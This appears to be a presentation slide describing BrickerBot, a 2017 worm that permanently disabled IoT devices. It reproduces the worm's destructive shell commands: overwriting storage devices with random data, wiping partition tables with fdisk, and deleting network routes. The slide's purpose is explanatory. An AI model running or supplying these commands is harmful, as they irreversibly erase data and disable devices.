 BrickerBot - Purpose and impact
● Discovered: March 2017
● Author claims 10,000,000 total infections
● Erases all storage and bricks the device
○ Destructive “white worm” by a vigilante
○ “PDoS” attack against devices
busybox cat /dev/urandom >/dev/sda &
busybox cat /dev/urandom >/dev/mtdblock10 &
busybox cat /dev/urandom >/dev/mmc0 &
busybox cat /dev/urandom >/dev/sdb &
busybox cat /dev/urandom >/dev/ram0 &
busybox cat /dev/urandom >/dev/mtd0 &
busybox cat /dev/urandom >/dev/mtd1 &
busybox cat /dev/urandom >/dev/mtdblock1 &
busybox cat /dev/urandom >/dev/mtdblock2 &
busybox cat /dev/urandom >/dev/mtdblock3 &
fdisk -C 1 -H 1 -S 1 /dev/mtd0
w
fdisk -C 1 -H 1 -S 1 /dev/mtd1
w
fdisk -C 1 -H 1 -S 1 /dev/sda
w
fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
w
route del default;iproute del default;ip route del defa
sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.th
Sources: BrickerBot, the permanent denial-of-service botnet, is back with a vengeance
BrickerBot PDoS Attack: Back With A Vengeance